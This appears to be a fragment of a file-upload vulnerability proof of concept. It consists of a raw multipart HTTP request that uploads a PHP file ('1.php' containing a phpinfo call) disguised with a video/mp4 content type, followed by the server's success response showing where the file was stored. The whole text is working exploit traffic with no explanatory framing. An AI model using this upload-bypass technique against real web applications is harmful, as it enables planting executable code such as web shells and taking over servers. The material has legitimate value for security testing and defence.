 ------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
Content-Type: text/html
Content-Length: 160
{"success":true,"oldName":"1.mp4","hashName":"15325968802dac38f0730b81df.mp4"
,"filePaht":"uploads\\shipin\\15325968802dac38f0730b81df.mp4","fileSuffixes":"mp4"
}
http://www.secice.cn